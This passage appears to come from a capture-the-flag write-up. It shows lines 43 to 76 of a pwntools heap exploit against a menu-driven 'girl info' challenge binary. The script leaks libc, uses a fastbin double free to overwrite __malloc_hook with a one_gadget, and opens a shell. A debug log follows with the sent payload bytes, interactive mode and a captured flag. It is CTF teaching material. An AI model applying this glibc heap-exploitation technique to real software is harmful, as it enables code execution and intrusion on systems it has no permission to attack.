 43 ###leak libc###
44 add(0x100,'Railgun')#0
45 add(0x60,'gap to top')#1
46
47 call(0)
48
49 show(0)
50
51 libc_base = u64(ru('\x7f')[-6:].ljust(8,'\x00')) - 88 - 0x3c4b20
52 success('libc base:'+hex(libc_base))
53 pause()
54 ###double free###
55 malloc_hook = libc_base + libc.symbols['__malloc_hook']
56 fake_chunk = malloc_hook - 0x23
57 one_gadget = libc_base + 0xf1147
58 realloc = libc_base + libc.symbols['__libc_realloc']
59
60 add(0x60,'double free')#2
61
62 call(2)
63 call(1)
64 call(2)
65
66 add(0x60,p64(fake_chunk))#3
67 add(0x60,'Nothing')#4
68 add(0x60,'Nothing')#5
69
70 payload = 'A' * (0x13 - 0x8) + p64(one_gadget) + p64(realloc)
71 add(0x60,payload)#6
72
73 #gdb.attach(p)
74 ###get shell###
75 menu(1)
76 ia()
[DEBUG] Received 0x25 bytes:
"Please input the size of girl's name\n"
[DEBUG] Sent 0x3 bytes:
'96\n'
[DEBUG] Received 0x18 bytes:
'please inpute her name:\n'
[DEBUG] Sent 0x1c bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 47 c1 6f a7 0a │AAAA│AAAA
G│·o··│
00000010 7f 00 00 c0 f6 68 a7 0a 7f 00 00 0a │····│·h··
·││
0000001c
[DEBUG] Received 0x17 bytes:
'please input her call:\n'
[DEBUG] Sent 0xc bytes:
'12345678910\n'
[DEBUG] Received 0x5 bytes:
'Done!'
[DEBUG] Received 0x8e bytes:
'\n'
'======================\n'
"1.Add a girl's info\n"
'2.Show info\n'
'3.Edit info\n'
'4.Call that girl!\n'
'5.Exit lonely.\n'
'======================\n'
'Input your choice:'
[DEBUG] Sent 0x2 bytes:
'1\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{fd4bd153-8abf-4b03-9f09-4ad246cdd182}\n'
flag{fd4bd153-8abf-4b03-9f09-4ad246cdd182}
$
moonsec